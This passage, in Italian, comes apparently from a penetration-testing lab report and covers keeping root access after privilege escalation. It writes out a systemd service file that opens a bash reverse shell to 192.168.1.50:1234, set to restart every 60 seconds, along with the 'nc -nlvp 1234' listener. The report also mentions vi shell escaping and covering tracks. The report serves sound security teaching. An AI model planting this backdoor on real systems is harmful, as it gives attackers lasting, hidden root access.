 Dunque, se ci fosse stato più tempo, sarebbe stato possibile definire un ulteriore approccio
“Brute force SSH”. Questo avrebbe previsto il login su agreco via SSH e l’esecuzione
della Privilege Escalation sfruttando vi e lo shell escaping, proprio come visto nell’approccio
Brute force file shadow; però, in tal caso, non sarebbe stato sfruttato il file SUID exec.
2.3.4.3. Mantenimento Privilege Escalation
Dopo aver effettuato la Privilege Escalation con successo, è necessario mantenere i
privilegi di root per eventuali accessi futuri a Target. Per farlo, è necessaria una backdoor;
inoltre, sarebbe opportuno non lasciare tracce di accesso.
2.3.4.3.1. Backdoor
Una backdoor è una vulnerabilità o un punto di accesso nascosto intenzionalmente, di
solito da parte di un attaccante, all'interno di un sistema. È un meccanismo che consente
a una persona non autorizzata di bypassare le normali procedure di autenticazione e
ottenere l'accesso non autorizzato a un sistema, spesso con i privilegi di amministratore e
senza essere rilevata.
Con il metodo che sfrutta l’inserimento del servizio in /etc/systemd/system per ottenere
la reverse shell con i permessi di root è già stata inserita una backdoor. Di quest’ultima,
però, ci si può servire solamente se su Kali si ha una shell in attesa con il comando nc -
nlvp 1234 quando la macchina target viene avviata o riavviata.
Per poter ottenere una backdoor utilizzabile in qualsiasi momento è necessario apportare
delle modifiche al servizio creato. Nello specifico devono essere aggiunte, nella sezione
[Service], le seguenti opzioni:
- Restart: specifica in quali condizioni systemd deve riavviare il servizio. Nel nostro
caso è “always”, in modo che debba essere riavviato per qualunque motivo venga
interrotto
Restart settings/Exit causes no always on-success on-failure on-abnormal on-abort on-watchdog
Clean exit code or signal X X
Unclean exit code X X
Unclean signal X X X X
Timeout X X X
Watchdog X X X X
- RestartSec: specifica quanti secondi devono trascorrere prima che systemd tenti
di riavviare il servizio. Nel nostro caso è “60”
~/Desktop/rrshell.service - Mousepad
File Edit Search View Document Help
1 [Unit]
2 Description=Root Reverse Shell
3
4 [Service]
5 ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.50/1234 0>&1'
6 Restart=always
7 RestartSec=60
8
9 [Install]
10 WantedBy=multi-user.target
Per sostituire il servizio all’interno di /etc/systemd/system si esegue la stessa procedura
descritta per l’ottenimento della reverse shell con i permessi di root.
Da ora in poi la backdoor è attiva ed ogni 60 secondi, se su Kali si ha una shell in attesa
col comando nc -nlvp 1234, si ottiene una reverse shell e l’utente impersonificato è root.
52